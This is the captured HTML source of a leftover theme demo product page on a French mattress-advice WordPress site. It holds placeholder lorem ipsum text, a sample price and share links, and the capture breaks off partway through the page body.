

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.matelas-conseils.com/product-details/product-with-custom-layout-2/
body_size: 17374
content:
<!doctype html>
<html lang="fr-FR" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="alternate" type="application/rss+xml" title="Matelas Conseils RSS Feed" href="https://www.matelas-conseils.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="Matelas Conseils Atom Feed" href="https://www.matelas-conseils.com/feed/atom/" />
<link rel="pingback" href="https://www.matelas-conseils.com/xmlrpc.php" />
<title>Product With Custom Layout 2 &#8211; Matelas Conseils</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Matelas Conseils &raquo; Flux" href="https://www.matelas-conseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Matelas Conseils &raquo; Flux des commentaires" href="https://www.matelas-conseils.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.matelas-conseils.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.matelas-conseils.com%2Fproduct-details%2Fproduct-with-custom-layout-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.matelas-conseils.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.matelas-conseils.com%2Fproduct-details%2Fproduct-with-custom-layout-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.matelas-conseils.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='rt-theme-20-style-all-css' href='https://www.matelas-conseils.com/wp-content/themes/rt-theme-20/css/layout1/app.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-skin-css' href='https://www.matelas-conseils.com/wp-content/themes/rt-theme-20/css/mejs-skin.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.matelas-conseils.com/wp-content/themes/rt-theme-20/css/fontello/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jackbox-css' href='https://www.matelas-conseils.com/wp-content/themes/rt-theme-20/js/lightbox/css/jackbox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.matelas-conseils.com/wp-content/themes/rt-theme-20-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rt-theme-20-dynamic-css' href='https://www.matelas-conseils.com/wp-content/uploads/rt-theme-20/dynamic-style.css?ver=221007100142' type='text/css' media='all' />
<link rel='stylesheet' id='rt-theme-20-google-fonts-css' href='//fonts.googleapis.com/css?family=Exo+2%3A300%2Cregular%7CNoto+Sans%3Aregular&#038;subset=latin-ext%2Clatin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.matelas-conseils.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.matelas-conseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.matelas-conseils.com/product-details/product-with-custom-layout-2/" />
<link rel='shortlink' href='https://www.matelas-conseils.com/?p=2748' />
		<meta property="fb:pages" content="259212321474809 " />
		
<!--[if lt IE 9]><script src="https://www.matelas-conseils.com/wp-content/themes/rt-theme-20/js/html5shiv.min.js"></script><![endif]-->
<!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]-->
<meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.matelas-conseils.com/wp-content/uploads/2017/06/cropped-logo-matelas-conseils-s-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.matelas-conseils.com/wp-content/uploads/2017/06/cropped-logo-matelas-conseils-s-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.matelas-conseils.com/wp-content/uploads/2017/06/cropped-logo-matelas-conseils-s-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.matelas-conseils.com/wp-content/uploads/2017/06/cropped-logo-matelas-conseils-s-1-270x270.png" />
</head>
<body class="wp-singular products-template-default single single-products postid-2748 wp-theme-rt-theme-20 wp-child-theme-rt-theme-20-child rt-loading overlapped-header sticky-header  header-layout1">
<div class="go-to-top icon-up-open"></div>
<!-- loader -->
<div id="loader-wrapper"><div id="loader"></div></div>
<!-- / #loader -->

<!-- background wrapper -->
<div id="container">   
 

	
	 
	
	<header class="top-header overlapped fullwidth  sticky logo-box box-style-1">
		<div class="header-elements">
		
			<!-- mobile menu button -->
			<div class="mobile-menu-button icon-menu"></div>

			
			<!-- logo -->
						<div id="logo" class="site-logo logo-box box-style-1">
				 <a href="https://www.matelas-conseils.com" title="Matelas Conseils" class="logo-image-link"><img src="https://www.matelas-conseils.com/wp-content/uploads/2017/06/logo-matelas-conseils.png" alt="Matelas Conseils" class="main_logo" /></a> 		
			</div><!-- / end #logo -->

			<div class="header-right">
						

				<!-- navigation holder -->
				<nav>
					<ul id="navigation" class="menu"><li id='menu-item-2724'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" data-depth='0'><a  href="https://www.matelas-conseils.com/">ACCUEIL</a> </li>
<li id='menu-item-2725'  class="multicolumn-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children multicolumn " data-depth='0'><a  href="#">A PROPOS</a> 
<ul class="sub-menu">
<li id='menu-item-2676'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='1'><a  href="#">A propos</a> 
	<ul class="sub-menu">
<li id='menu-item-2825'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='2'><a  href="https://www.matelas-conseils.com/a-propos-de-matelas-conseils/">À propos de Matelas Conseils</a> </li>
<li id='menu-item-2927'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='2'><a  href="https://www.matelas-conseils.com/contact-us/">Nous contacter</a> </li>
<li id='menu-item-2824'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='2'><a  href="https://www.matelas-conseils.com/mentions-legales/">Mentions légales</a> </li>
<li id='menu-item-2823'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='2'><a  href="https://www.matelas-conseils.com/plan-de-site/">Plan de site</a> </li>
	</ul>
</li>
<li id='menu-item-2677'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='1'><a  href="#">Questions réponses</a> 
	<ul class="sub-menu">
<li id='menu-item-2931'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='2'><a  href="https://www.matelas-conseils.com/conseils-matelas/">Conseils matelas</a> </li>
<li id='menu-item-2821'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='2'><a  href="https://www.matelas-conseils.com/faq-matelas/">FAQ matelas</a> </li>
<li id='menu-item-2822'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='2'><a  href="https://www.matelas-conseils.com/les-marques-de-literie/">Les marques de literie</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='menu-item-2804'  class="menu-item menu-item-type-taxonomy menu-item-object-category has-sub-title" data-depth='0'><a  href="https://www.matelas-conseils.com/category/guide-matelas/">CHOISIR SON MATELAS<span>Des conseils et recommandations pour bien s’équiper en terme de matelas et de literie.</span></a> </li>
<li id='menu-item-2805'  class="menu-item menu-item-type-taxonomy menu-item-object-category has-sub-title" data-depth='0'><a  href="https://www.matelas-conseils.com/category/bien-dormir/">BIEN DORMIR<span>Des conseils santé et bien-être pour améliorer son sommeil et mieux dormir.</span></a> </li>
<li id='menu-item-2806'  class="menu-item menu-item-type-taxonomy menu-item-object-category has-sub-title" data-depth='0'><a  href="https://www.matelas-conseils.com/category/actualite-matelas/">ACTU MATELAS<span>Toute l’actualité de la literie et des matelas : nouveaux produits, technologie, hygiène, recyclage.</span></a> </li>
<li id='menu-item-2807'  class="menu-item menu-item-type-taxonomy menu-item-object-category has-sub-title" data-depth='0'><a  href="https://www.matelas-conseils.com/category/complements-literie/">COMPLÉMENTS LITERIE<span>Les accessoires et compléments de literie : sur-matelas, oreillers, traversins.</span></a> </li>
</ul>    
				</nav>
		
								
			</div><!-- / end .header-right -->


		</div>


				<!-- shortcut buttons -->
		<div id="tools">
			<ul>
				
				
							

				
									<li class="tool-icon search" title="Rechercher"><span class="icon-line-search"></span>
						<div class="widget">
							<form method="get"  action="https://www.matelas-conseils.com/"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="rechercher" name="s" /><span class="icon-search-1"></span></li>
	</ul>
	</form>						</div>
					</li>

				
				
							</ul>

			<ul>
				<li class="tool-icon" title="Toggle Buttons"><span class="icon-plus"></span></li>
			</ul> 

		</div><!-- / end #tools -->

	
	</header>



	<!-- main contents -->
	<div id="main_content">

	
<div class="content_row row sub_page_header fullwidth " style="background-color: rgb(162, 165, 170);">
	
	<div class="content_row_wrapper  "><div class="col col-sm-12"><div class="breadcrumb"><ol vocab="http://schema.org/" typeof="BreadcrumbList">
<li property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" class="icon-home" href="https://www.matelas-conseils.com"><span property="name">Accueil</span><meta property="position" content="1"></a> <span class="icon-angle-right"></span> </li>
<li property="itemListElement" typeof="ListItem">
<span property="name">Product With Custom Layout 2</span><meta property="position" content="2"></li>
</ol>
</div><section class="page-title"><h1>Product With Custom Layout 2</h1></section></div></div>
</div>

<div class="section-nav-holder">
	<ul class="section-nav top">
<li data-toggle="tooltip" data-placement="bottom" title="Overview"><a href="#overview">01 </a></li>
<li data-toggle="tooltip" data-placement="bottom" title="Design"><a href="#design">02 </a></li>
<li data-toggle="tooltip" data-placement="bottom" title="Technology"><a href="#technology">03 </a></li>
<li data-toggle="tooltip" data-placement="bottom" title="Innovation"><a href="#innovation">04 </a></li>
<li data-toggle="tooltip" data-placement="bottom" title="Happy Clients"><a href="#happyclients">05 </a></li>
<li data-toggle="tooltip" data-placement="bottom" title="Product Videos"><a href="#productvideos">06 </a></li>
<li data-toggle="tooltip" data-placement="bottom" title="Store Locations"><a href="#storelocations">07 </a></li>
<li data-toggle="tooltip" data-placement="bottom" title="Related Products"><a href="#relatedproducts">08 </a></li>
</ul>

</div>

	
	 

						
			
				

				

								<div class="content_row row default-style fullwidth overview-section" itemscope itemtype="http://schema.org/Product">
					<div class="content_row_wrapper default">

						<div class="col-sm-12">
							<h2 id="overview" class="product-section"><span class="number">01 </span><span>Overview</span></h2>
						</div>


						 
						<div class="col-sm-7">
							

								<p itemprop="description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Aliquam vel erat pretium, luctus massa volutpat, dapibus nisl. Curabitur ut purus sed risus eleifend finibus. Aliquam semper lectus a finibus bibendum.</p>
								
								<ul class="product_meta">
									<li class="price_line"><strong>Price:</strong>
			<!-- product price -->
			<p class="price icon-">	
				 <ins><span class="amount">$24</span></ins>
			</p> 
		</li><li class="sku"><strong>SKU:</strong>123456</li><li class="posted_in"></li><li class="social_share_line"><strong>Share:</strong><ul class="social_media share"><li class="mail"><a class="icon-mail " href="mailto:?body=https%3A%2F%2Fwww.matelas-conseils.com%2Fproduct-details%2Fproduct-with-custom-layout-2%2F" title="Email"><span>Email</span></a></li><li class="twitter"><a class="icon-twitter " href="#" data-url="http://twitter.com/home?status=Product+With+Custom+Layout+2+https%3A%2F%2Fwww.matelas-conseils.com%2Fproduct-details%2Fproduct-with-custom-layout-2%2F" title="Twitter"><span>Twitter</span></a></li><li class="facebook"><a class="icon-facebook " href="#" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.matelas-conseils.com%2Fproduct-details%2Fproduct-with-custom-layout-2%2F&amp;title=Product+With+Custom+Layout+2" title="Facebook"><span>Facebook</span></a></li><li class="gplus"><a class="icon-gplus " href="#" data-url="https://plus.google.com/share?url=https%3A%2F%2Fwww.matelas-conseils.com%2Fproduct-details%2Fproduct-with-custom-layout-2%2F" title="Google +"><span>Google +</span></a></li><li class="pinterest"><a class="icon-pinterest " href="#" data-url="http://pinterest.com/pin/create/bookmarklet/?media=https%3A%2F%2Fwww.matelas-conseils.com%2Fwp-content%2Fuploads%2F2016%2F01%2Fcatalog-image-9-1.jpg&amp;url=https%3A%2F%2Fwww.matelas-conseils.com%2Fproduct-details%2Fproduct-with-custom-layout-2%2F&amp;is_video=false&amp;description=Product+With+Custom+Layout+2" title="Pinterest"><span>Pinterest</span></a></li><li class="tumblr"><a class="icon-tumblr " href="#" data-url="http://tumblr.com/share?url=https%3A%2F%2Fwww.matelas-conseils.com%2Fproduct-details%2Fproduct-with-custom-layout-2%2F&amp;title=Product+With+Custom+Layout+2" title="Tumblr"><span>Tumblr</span></a></li><li class="linkedin"><a class="icon-linkedin " href="#" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.matelas-conseils.com%2Fproduct-details%2Fproduct-with-custom-layout-2%2F&amp;title=Product+With+Custom+Layout+2&amp;source=" title="Linkedin"><span>Linkedin</span></a></li><li class="vkontakte"><a class="icon-vkontakte " href="#" data-url="http://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.matelas-conseils.com%2Fproduct-details%2Fproduct-with-custom-layout-2%2F" title="Vkontakte"><span>Vkontakte</span></a></li></ul></li>								</ul>
															
